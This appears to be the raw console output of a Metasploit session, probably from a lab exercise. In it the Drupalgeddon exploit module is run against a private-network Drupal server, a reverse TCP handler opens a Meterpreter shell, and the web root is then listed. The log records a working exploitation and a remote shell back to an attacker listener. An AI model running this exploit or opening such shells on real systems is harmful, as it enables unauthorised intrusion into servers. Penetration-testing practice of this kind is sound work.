 msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.146.137:4444
[*] Sending stage (39927 bytes) to 192.168.146.133
[*] Meterpreter session 1 opened (192.168.146.137:4444 → 192.168.146.133:50330) at 2023-12-14 03:53:13 -0500
meterpreter > ls
Listing: /var/www/drupal
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100664/rw-rw-r-- 89454 fil 2014-11-02 11:16:45 -0500 CHANGELOG.txt
100664/rw-rw-r-- 1481 fil 2014-11-02 11:16:45 -0500 COPYRIGHT.txt
100664/rw-rw-r-- 1717 fil 2014-11-02 11:16:45 -0500 INSTALL.mysql.txt
100664/rw-rw-r-- 1874 fil 2014-11-02 11:16:45 -0500 INSTALL.pgsql.txt
100664/rw-rw-r-- 1298 fil 2014-11-02 11:16:45 -0500 INSTALL.sqlite.txt
100664/rw-rw-r-- 17995 fil 2014-11-02 11:16:45 -0500 INSTALL.txt
100664/rw-rw-r-- 18092 fil 2014-11-02 11:16:45 -0500 LICENSE.txt
100664/rw-rw-r-- 8542 fil 2014-11-02 11:16:45 -0500 MAINTAINERS.txt
100664/rw-rw-r-- 5382 fil 2014-11-02 11:16:45 -0500 README.txt
100664/rw-rw-r-- 9642 fil 2014-11-02 11:16:45 -0500 UPGRADE.txt
100664/rw-rw-r-- 6604 fil 2014-11-02 11:16:45 -0500 authorize.php
100664/rw-rw-r-- 720 fil 2014-11-02 11:16:45 -0500 cron.php
040775/rwxrwxr-x 4096 dir 2014-11-02 11:16:45 -0500 includes
100664/rw-rw-r-- 529 fil 2014-11-02 11:16:45 -0500 index.php
100664/rw-rw-r-- 703 fil 2014-11-02 11:16:45 -0500 install.php
040775/rwxrwxr-x 4096 dir 2014-11-02 11:16:45 -0500 misc